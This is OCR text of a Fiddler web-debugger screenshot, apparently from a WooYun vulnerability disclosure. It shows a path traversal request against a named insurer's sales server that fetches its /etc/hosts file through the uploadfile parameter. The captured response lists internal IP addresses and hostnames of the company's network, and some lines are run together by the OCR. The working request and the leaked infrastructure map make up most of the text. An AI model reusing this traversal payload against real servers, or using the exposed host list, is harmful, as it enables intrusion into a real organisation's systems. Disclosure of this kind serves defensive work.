 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: XSESSIONID=azm30xdnqge5;Path=/
Content-Type: application/octet-stream
Cache-Control: public
Pragma: public
Content-Disposition: attachment; filename="../../../../../etc/hosts"
Server: Jetty(6.1.15)
Content-Length: 1379
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4::1
localhost localhost.localdomain localhost6 localhost6.localdomain6192.168.201.77
wxdapp1192.168.201.78 wxdapp2210.22.146.164 tlt.allinpay.com#116.228.223.114
tlt.allinpay.com10.1.1.104 OEM.localdomain OEM10.1.1.70
zaibao.jxlife.com.cn10.1.1.73 portal.jxlife.com.cn10.1.1.86
qudao.jxlife.com.cn10.1.1.90 gexian.jxlife.com.cn10.1.1.93
tuanxian.jxlife.com.cn10.1.1.97 ebs.jxlife.com.cn10.1.1.102
yibao.jxlife.com.cn10.1.1.111 zijin.jxlife.com.cn10.1.1.126
dianxiao.jxlife.com.cn10.1.0.64 dd640.jxlife.com.cn10.1.0.120
report.jxlife.com.cn10.1.0.150 nwbackup.jxlife.com.cn10.1.0.210
isilon.jxlife.com.cn10.1.255.253 ntp.jxlife.com.cn10.1.12.102
avayacm.jxlife.com.cn192.168.200.101 mobile.jxlife.com.cn192.168.200.101
sales.jxlife.com.cn192.168.200.101 epos.jxlife.com.cn192.168.200.101
sp.jxlife.com.cn192.168.200.101 query.jxlife.com.cn192.168.200.101
wap.jxlife.com.cn192.168.200.101 weixin.jxlife.com.cn192.168.200.101
zx.jxlife.com.cn192.168.200.101 collect.jxlife.com.cn192.168.200.101
ftp.jxlife.com.cn192.168.201.78 ucstar.jxlife.com.cn192.168.201.80
tmall.jxlife.com.cn192.168.201.80 www.jxlife.com.cn
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://sales.jxlife.com.cn:9090/uploadfile?istrade=istrade&filename=../../../../../et
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: sales.jxlife.com.cn:9090
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: XSESSIONID=azm30xdnqge5;Path=/
Content-Type: application/octet-stream
Cache-Control: public
Pragma: public
Content-Disposition: attachment; filename="../../../../../etc/hosts"
Server: Jetty(6.1.15)
Content-Length: 1379
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain local
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. *
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 9,755 Auto-saved changes to request from Standard.RawRequest at 23:02:01.4229843
www.wooyun.org